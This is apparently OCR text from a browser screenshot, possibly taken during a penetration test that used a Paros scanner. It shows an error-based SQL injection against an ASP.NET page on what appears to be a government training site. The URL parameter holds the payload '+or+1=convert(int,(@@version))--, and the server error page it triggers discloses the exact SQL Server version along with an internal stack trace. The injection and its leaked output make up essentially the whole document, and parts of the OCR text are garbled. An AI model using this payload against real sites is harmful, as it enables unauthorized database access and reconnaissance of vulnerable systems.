 Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 (SP2) - 10.0.40 - Windows Internet Explorer
http:// gov/ raining/PerSec1/Setup/EditOrgLookup.aspx?ActProc=POSTITLE1'+or+1=convert(int,(@@version))--
Live Search
File Edit View Favorites Tools Help
Favorites Suggested Sites Web Slice Gallery
Paros Scanning Report Conversion failed when c... Page Safety Tools
Server Error in '/ raining' Application.
Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
Sep 16 2010 19:43:16
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
Sep 16 2010 19:43:16
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can
be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'Microsoft SQL Server 2008 (SP2) - 10.0.4000.0 (X64)
Sep 16 2010 19:43:16
Copyright (c) 1988-2008 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 6.0 <X64> (Build 6002: Service Pack 2)
' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +212
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +245
System.Data.SqlClient.TdsParser.Run(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler, TdsParserStateObject sta
System.Data.SqlClient.SqlDataReader.HasMoreRows() +290
System.Data.SqlClient.SqlDataReader.ReadInternal(Boolean setTimeout) +297
Sms.TaskInfo.GetActivityProcessProperties(String actProcName) +869
Sms.BaseSupport.GetQueryString(NameValueCollection coll, TaskInfo taskInfo) +360
Sms.BaseForm.GetQueryString() +234
Sms.BaseForm.OnLoad(EventArgs e) +52
Sms.PerSec1.Setup.EditOrgLookup.OnLoad(EventArgs e) +16
System.Web.UI.Control.LoadRecursive() +66
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2428
Version Information: Microsoft .NET Framework Version:2.0.50727.4206; ASP.NET Version:2.0.50727.4016
Done Trusted sites 100%